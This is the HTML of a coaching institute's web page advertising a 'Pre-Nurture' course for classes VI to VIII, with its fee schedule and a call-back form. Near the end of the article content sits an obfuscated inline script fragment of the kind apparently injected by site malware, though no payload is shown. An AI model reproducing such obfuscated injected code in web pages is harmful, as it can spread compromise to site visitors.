	<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a title="Crash Course" href="https://horizonacademy.co.in/crash-course/">Crash Course</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a title="Our Gallery" href="https://horizonacademy.co.in/our-gallery/">Our Gallery</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-387 dropdown mega-7-cols"><a title="Results" href="https://horizonacademy.co.in/results/" class="js-activated">Results <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a title="NEET Results 2023" href="https://horizonacademy.co.in/neet-results-2023/">NEET Results 2023</a></li>
	<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a title="Results in NEET" href="https://horizonacademy.co.in/results-in-neet/">Results in NEET</a></li>
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a title="Results in JEE" href="https://horizonacademy.co.in/results-in-jee/">Results in JEE</a></li>
	<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a title="CUET | JEE Results 2023" href="https://horizonacademy.co.in/cuet-jee-results-2023/">CUET | JEE Results 2023</a></li>
	<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a title="Results NEET 2024" href="https://horizonacademy.co.in/results-neet-2024/">Results NEET 2024</a></li>
	<li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2294"><a title="Results JEE 2024" href="https://horizonacademy.co.in/results-jee-2024/">Results JEE 2024</a></li>
	<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2293"><a title="Results NEET 2025" href="https://horizonacademy.co.in/results-neet-2025/">Results NEET 2025</a></li>
</ul>
</li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a title="Blogs" href="https://horizonacademy.co.in/news/">Blogs</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a title="Contact Us" href="https://horizonacademy.co.in/contact-us/">Contact Us</a></li>
</ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->


	<!-- MAIN SECTION
	================================================ -->
	<div id="main">


<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Pre-Nurture</h1><div class='breadcrumb-extra'><div class="kleo_framework breadcrumb"><span><span><a href="https://horizonacademy.co.in/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Pre-Nurture</span></span></div></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container-full">
		
			<div class="template-page col-sm-12 tpl-no">
				<div class="wrap-content">
					
				
    
        

<!-- Begin Article -->
<article id="post-1026" class="clearfix post-1026 page type-page status-publish">

	
	<div class="article-content">

		<div class="wpb-content-wrapper"><section class="container-wrap  main-color " style="padding-top:40px;padding-bottom:40px" >
		<div class="section-container container">
			<div class="vc_row wpb_row vc_row-fluid row">
				<div class="wpb_column vc_column_container vc_col-sm-8" id="course-page-content">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="vc_row wpb_row vc_inner vc_row-fluid">
	
<div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="wpb_single_image wpb_content_element vc_align_center">
		<figure class="wpb_wrapper vc_figure">
					<div class="vc_single_image-wrapper   vc_box_border_grey">
				<img fetchpriority="high" decoding="async" width="823" height="329" src="https://horizonacademy.co.in/wp-content/uploads/2021/09/Course-8.jpg" class="vc_single_image-img attachment-full" alt="horizon academy" title="Course-8" />			</div>
						</figure>
</div>
<div class="kleo_text_column wpb_text_column wpb_content_element " >
    <div class="wpb_wrapper">
        <h1><a style="color: #eb008b;">Pre-Nurture</a></h1>
<h2><a style="color: #14469d;">Course for Classes VI, VII, and VIII 2023-24</a></h2>
<p>This course aims at raising the IQ/Mental Ability of the students and will develop the logical thinking required for success in various future exams; especially Medical(NEET) and Engineering(JEE).</p>
<ul>
<li style="font-weight: 400;" aria-level="1"><strong>English, Maths, Science and Social Science</strong></li>
<li style="font-weight: 400;" aria-level="1"><strong>The first step on the ladder to a successful career</strong></li>
<li style="font-weight: 400;" aria-level="1"><strong>STRENGTHEN THEM WITH HORIZON&#8230;&#8230;&#8230;&#8230;&#8230; </strong></li>
</ul>
<p><strong><a style="color: #eb008b;">Eligibility: </a>Class VI, VII &amp; VIII students who are preparing for CBSE Exams as well as planning to appear in Medical (NEET) / Engineering (JEE) Entrance Examinations in the year 2030, 2029 &amp; 2028 respectively.</strong></p>
    </div>
</div>
        </div>
    </div>
</div>
</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid details-batch">
	
<div class="wpb_column vc_column_container vc_col-sm-4">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="kleo_text_column wpb_text_column wpb_content_element " >
    <div class="wpb_wrapper">
        <h6>Starts From</h6>
<h4>April 2023</h4>
    </div>
</div>
        </div>
    </div>
</div>

<div class="wpb_column vc_column_container vc_col-sm-4">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="kleo_text_column wpb_text_column wpb_content_element " >
    <div class="wpb_wrapper">
        <h6>Frequency</h6>
<h4>6 days a week</h4>
    </div>
</div>
        </div>
    </div>
</div>

<div class="wpb_column vc_column_container vc_col-sm-4">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="kleo_text_column wpb_text_column wpb_content_element " >
    <div class="wpb_wrapper">
        <h6>Course Fee</h6>
<h4>INR 35,000/-</h4>
    </div>
</div>
        </div>
    </div>
</div>
</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid">
	
<div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="kleo_text_column wpb_text_column wpb_content_element " >
    <div class="wpb_wrapper">
        <h2><a style="color: #eb008b;">Course Description</a></h2>
<table class="course" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td width="250"><strong>Batch Starts</strong></td>
<td width="50">:</td>
<td>April, May, June  &amp; July 2024</td>
</tr>
<tr>
<td><strong>Batch Frequency</strong></td>
<td>:</td>
<td>6 days a week (Monday to Saturday)</td>
</tr>
<tr>
<td><strong>Course Duration</strong></td>
<td>:</td>
<td>490 hrs.</td>
</tr>
<tr>
<td><strong>Course Fee</strong></td>
<td>:</td>
<td>? 35,000/- (For One Year)</td>
</tr>
<tr>
<td valign="top"><strong>Course Includes</strong></td>
<td valign="top">:</td>
<td valign="top">Smart Classes + Test Series + Assignments +<br />
DPP (Daily Practice Problems) + Study Package+Separate doubt-clearing classes.</td>
</tr>
</tbody>
</table>
    </div>
</div>
        </div>
    </div>
</div>
</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid">
	
<div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="kleo_text_column wpb_text_column wpb_content_element " >
    <div class="wpb_wrapper">
        <h2><a style="color: #eb008b;">Fee Payment Module</a></h2>
<table class="course" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td width="250">Registration Fee</td>
<td width="50">:</td>
<td>? 1,000</td>
<td>(For 7 Days Trial Classes)</td>
</tr>
<tr>
<td>1st Installment</td>
<td>:</td>
<td>? 5,000</td>
<td>(1st Month)</td>
</tr>
<tr>
<td>2nd Installment</td>
<td>:</td>
<td>? 5,000</td>
<td>(2nd Month)</td>
</tr>
<tr>
<td>3rd Installment</td>
<td>:</td>
<td>? 5,000</td>
<td>(3rd Month)</td>
</tr>
<tr>
<td valign="top">4th Installment</td>
<td valign="top">:</td>
<td valign="top">? 5,000</td>
<td valign="top">(4th Month)</td>
</tr>
<tr>
<td valign="top">5th Installment</td>
<td valign="top">:</td>
<td valign="top">? 5,000</td>
<td valign="top">(5th Month)</td>
</tr>
<tr>
<td valign="top">6th Installment</td>
<td valign="top">:</td>
<td valign="top">? 5,000</td>
<td valign="top">(6th Month)</td>
</tr>
<tr>
<td valign="top">7th Installment</td>
<td valign="top">:</td>
<td valign="top">? 5,000</td>
<td valign="top">(7th Month)</td>
</tr>
</tbody>
</table>
    </div>
</div>
        </div>
    </div>
</div>
</div>
        </div>
    </div>
</div>
<div class="sidebar-widget wpb_column vc_column_container vc_col-sm-4">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div  class="wpb_widgetised_column wpb_content_element sidebar">
		<div class="wpb_wrapper">
			
			<div id="block-63" class="widget widget_block"><div class="wpcf7 no-js" id="wpcf7-f11-p1026-o1" lang="en-US" dir="ltr" data-wpcf7-id="11">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/pre-nurture/#wpcf7-f11-p1026-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="11" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11-p1026-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1026" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="course-form">
	<h3>Request a Call Back
	</h3>
	<div class="row">
		<div class="col-md-12">
			<div class="form-group">
				<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Enter Name" value="" type="text" name="your-name" /></span>
				</p>
			</div>
		</div>
		<div class="col-md-12">
			<div class="form-group">
				<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter Email" value="" type="email" name="your-email" /></span>
				</p>
			</div>
		</div>
		<div class="col-md-12">
			<div class="form-group">
				<p><span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Enter Contact No." value="" type="tel" name="your-tel" /></span>
				</p>
			</div>
		</div>
		<div class="col-md-12">
			<div class="form-group">
				<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Enter Message" name="your-message"></textarea></span>
				</p>
			</div>
		</div>
		<div class="col-md-12">
			<div class="form-group">
				<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
				</p>
			</div>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><div id="nav_menu-11" class="widget widget_nav_menu"><h4 class="widget-title">Popular Courses</h4><div class="menu-courses-container"><ul id="menu-courses" class="menu"><li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://horizonacademy.co.in/one-year-regular-course/">NEET (One Year Regular Classroom Course)</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://horizonacademy.co.in/premier-jee-one-year-regular-course/">JEE (One Year Regular Classroom Course)</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://horizonacademy.co.in/one-year-integrated-course/">XII CBSE + NEET (One Year Integrated Classroom Course)</a></li>
<li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://horizonacademy.co.in/advantage-jee-one-year-integrated-course/">XII CBSE + JEE (One Year Integrated Classroom Course)</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://horizonacademy.co.in/two-year-integrated-course/">XI CBSE + NEET (Two Year Integrated Classroom Course)</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://horizonacademy.co.in/excel-jee-two-year-integrated-course/">XI CBSE + JEE (Two Year Integrated Classroom Course)</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://horizonacademy.co.in/foundation-course/">Foundation Course</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://horizonacademy.co.in/crash-course/">Crash Course</a></li>
</ul></div></div><div id="block-64" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="550" height="623" src="https://horizonacademy.co.in/wp-content/uploads/2021/09/home-popup-uip.jpg" alt="Horizon Academy" class="wp-image-510" srcset="https://horizonacademy.co.in/wp-content/uploads/2021/09/home-popup-uip.jpg 550w, https://horizonacademy.co.in/wp-content/uploads/2021/09/home-popup-uip-265x300.jpg 265w" sizes="(max-width: 550px) 100vw, 550px" /></figure>
</div>
		</div>
	</div>
        </div>
    </div>
</div>
			</div>
        </div>
            </section>
<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div>		
	</div><!--end article-content-->

</article>
<!-- End  Article -->

        
        

	


				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
								</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="block-28" class="widget widget_block">
<h4 class="wp-block-heading">Horizon Academy</h4>
</div><div id="block-29" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</div><div id="block-25" class="widget widget_block widget_text">
<p>Learns Through Extensive &amp; In-Depth Classroom Sessions, Clears Doubts Through Classroom Discussions, Builds Confidence Through High-Pressure Exam Simulations. Visit Horizon Academy And ask your doubts.</p>
</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="block-45" class="widget widget_block">
<h4 class="wp-block-heading">Useful Links</h4>
</div><div id="block-47" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</div><div id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://horizonacademy.co.in/about-us/">About Us</a></li>
<li id="menu-item-2075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://horizonacademy.co.in/our-gallery/">Our Gallery</a></li>
<li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://horizonacademy.co.in/results/">Results</a></li>
<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="https://horizonacademy.co.in/download-brochure/">Download Brochure</a></li>
<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://horizonacademy.co.in/news/">Blogs</a></li>
<li id="menu-item-2078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2078"><a href="https://horizonacademy.co.in/contact-us/">Contact Us</a></li>
</ul></div></div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="block-41" class="widget widget_block">
<h4 class="wp-block-heading">Our Courses</h4>
</div><div id="block-43" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</div><div id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-courses-container"><ul id="menu-courses-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://horizonacademy.co.in/one-year-regular-course/">NEET (One Year Regular Classroom Course)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://horizonacademy.co.in/premier-jee-one-year-regular-course/">JEE (One Year Regular Classroom Course)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://horizonacademy.co.in/one-year-integrated-course/">XII CBSE + NEET (One Year Integrated Classroom Course)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://horizonacademy.co.in/advantage-jee-one-year-integrated-course/">XII CBSE + JEE (One Year Integrated Classroom Course)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://horizonacademy.co.in/two-year-integrated-course/">XI CBSE + NEET (Two Year Integrated Classroom Course)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://horizonacademy.co.in/excel-jee-two-year-integrated-course/">XI CBSE + JEE (Two Year Integrated Classroom Course)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://horizonacademy.co.in/foundation-course/">Foundation Course</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://horizonacademy.co.in/crash-course/">Crash Course</a></li>
</ul></div></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							<div id="block-35" class="widget widget_block">
<h4 class="wp-block-heading">Contact Us</h4>
</div><div id="block-39" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</div><div id="block-57" class="widget widget_block widget_text">
<p><strong>Mobile No.</strong> <a href="tel:9811138831">9811138831</a>, <a href="tel:9711139323">9711139323</a></p>
</div><div id="block-59" class="widget widget_block widget_text">
<p><strong>Telephone No.</strong>  <a href="tel:9811139323">9811139323</a>, <a href="tel:9811139385">9811139385</a></p>
</div><div id="block-61" class="widget widget_block widget_text">
<p><a href="https://web.archive.org/web/20250211145053/mailto:team.horizonacademy@gmail.com"><span class="__cf_email__" data-cfemail="3a4e5f5b5714525548534055545b595b5e5f57437a5d575b535614595557">[email&#160;protected]</span></a></p>
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <p style="text-align: center;"><strong>©2026 ©2025 Horizon Academy</strong> All Rights Reserved. <a href="https://hubwelt.com/" target="_blank" rel="nofollow noopener">Design By : Hubwelt Global Pvt. Ltd. </a></p>

<ul class="horizontal-list">
 	<li><a href="tel:919811139323"><i class="icon"><img src="https://horizonacademy.co.in/wp-content/uploads/2021/09/telephone-icons.png" /></i></a></li>
 	<li><a href="https://api.whatsapp.com/send?phone=919811139323"><i class="icon"><img src="https://horizonacademy.co.in/wp-content/uploads/2021/09/whatsapp-icosn.png" /></i></a></li>
 	<li><a class="sg-popup-id-6287" href="/cdn-cgi/l/email-protection#2a5e4f4b4704424558435045444b494b4e4f47536a4d474b434604494547" data-popup-id="6287"><i class="icon"><img src="https://horizonacademy.co.in/wp-content/uploads/2021/09/envelope-icons.png" /></i></a></li>
</ul>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kleo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'4fb07da17d',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://horizonacademy.co.in/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://horizonacademy.co.in/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="250fd86018" /><input type="hidden" name="_wp_http_referer" value="/pre-nurture/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="250fd86018" /><input type="hidden" name="_wp_http_referer" value="/pre-nurture/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress-media/lib/media-element/wp-mediaelement.min.js?ver=4.6.23" id="rt-mediaelement-wp-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/js/vendors/emoji-picker.js?ver=4.6.23" id="rtmedia-emoji-picker-js"></script>
<script type="text/javascript" id="rtmedia-main-js-extra">
/* <![CDATA[ */
var rtmedia_bp = {"bp_template_pack":"nouveau"};
var RTMedia_Main_JS = {"media_delete_confirmation":"Are you sure you want to delete this media?","rtmedia_ajaxurl":"https://horizonacademy.co.in/wp-admin/admin-ajax.php","media_delete_success":"Media file deleted successfully."};
var rtmedia_main_js_strings = {"rtmedia_albums":"Albums","privacy_update_success":"Privacy updated successfully.","privacy_update_error":"Couldn't change privacy, please try again."};
var rtmedia_media_size_config = {"photo":{"thumb":{"width":150,"height":150,"crop":1},"medium":{"width":320,"height":240,"crop":1},"large":{"width":800,"height":0,"crop":1}},"video":{"activity_media":{"width":320,"height":240},"single_media":{"width":640,"height":480}},"music":{"activity_media":{"width":320},"single_media":{"width":640}},"featured":{"default":{"width":100,"height":100,"crop":1}}};
var rtmedia_main = {"rtmedia_ajax_url":"https://horizonacademy.co.in/wp-admin/admin-ajax.php","rtmedia_media_slug":"media","rtmedia_lightbox_enabled":"1","rtmedia_direct_upload_enabled":"0","rtmedia_gallery_reload_on_upload":"1","rtmedia_empty_activity_msg":"Please enter some content to post.","rtmedia_empty_comment_msg":"Empty comment is not allowed.","rtmedia_media_delete_confirmation":"Are you sure you want to delete this media?","rtmedia_media_comment_delete_confirmation":"Are you sure you want to delete this comment?","rtmedia_album_delete_confirmation":"Are you sure you want to delete this Album?","rtmedia_drop_media_msg":"Drop files here","rtmedia_album_created_msg":" album created successfully.","rtmedia_something_wrong_msg":"Something went wrong. Please try again.","rtmedia_empty_album_name_msg":"Enter an album name.","rtmedia_max_file_msg":"Max file Size Limit: ","rtmedia_allowed_file_formats":"Allowed File Formats","rtmedia_select_all_visible":"Select All Visible","rtmedia_unselect_all_visible":"Unselect All Visible","rtmedia_no_media_selected":"Please select some media.","rtmedia_selected_media_delete_confirmation":"Are you sure you want to delete the selected media?","rtmedia_selected_media_move_confirmation":"Are you sure you want to move the selected media?","rtmedia_waiting_msg":"Waiting","rtmedia_uploaded_msg":"Uploaded","rtmedia_uploading_msg":"Uploading","rtmedia_upload_failed_msg":"Failed","rtmedia_close":"Close","rtmedia_edit":"Edit","rtmedia_delete":"Delete","rtmedia_edit_media":"Edit Media","rtmedia_remove_from_queue":"Remove from queue","rtmedia_add_more_files_msg":"Add more files","rtmedia_file_extension_error_msg":"File not supported","rtmedia_more":"more","rtmedia_less":"less","rtmedia_read_more":"Read more","rtmedia__show_less":"Show less","rtmedia_activity_text_with_attachment":"disable","rtmedia_delete_uploaded_media":"This media is uploaded. Are you sure you want to delete this media?","rtm_wp_version":"6.9","rtmedia_masonry_layout":"false","rtmedia_disable_media_in_commented_media":"1","rtmedia_disable_media_in_commented_media_text":"Adding media in Comments is not allowed"};
//# sourceURL=rtmedia-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/js/rtmedia.min.js?ver=4.6.23" id="rtmedia-main-js"></script>
<script type="text/javascript" id="rtmedia-backbone-js-extra">
/* <![CDATA[ */
var rtmedia_template = {"template_url":"https://horizonacademy.co.in/wp-admin/admin-ajax.php?action=rtmedia_get_template&template=media-gallery-item"};
var rtMedia_plupload = {"rtMedia_plupload_config":{"url":"/pre-nurture/upload/","runtimes":"html5,flash,html4","browse_button":"rtMedia-upload-button","container":"rtmedia-upload-container","drop_element":"drag-drop-area","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mp3"}],"max_file_size":"512M","multipart":true,"urlstream_upload":true,"flash_swf_url":"https://horizonacademy.co.in/wp-includes/js/plupload/plupload.flash.swf","silverlight_xap_url":"https://horizonacademy.co.in/wp-includes/js/plupload/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":true,"multipart_params":{"redirect":"no","redirection":"false","action":"wp_handle_upload","_wp_http_referer":"/pre-nurture/","mode":"file_upload","rtmedia_upload_nonce":"36f5b48559"},"max_file_size_msg":"512M"}};
var rtmedia_media_thumbs = {"photo":"https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/admin/img/image_thumb.png","video":"https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/admin/img/video_thumb.png","music":"https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/admin/img/audio_thumb.png"};
var rtmedia_edit_media_info_upload = {"title":"Title:","description":"Description:"};
var rtmedia_bp = {"bp_template_pack":"nouveau"};
var rtmedia_backbone_strings = {"rtm_edit_file_name":"Edit File Name"};
var rtmedia_exteansions = {"photo":["jpg","jpeg","png","gif"],"video":["mp4"],"music":["mp3"]};
